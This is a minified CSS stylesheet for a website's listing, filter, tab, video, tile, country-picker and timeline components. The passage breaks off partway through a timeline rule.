.c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - 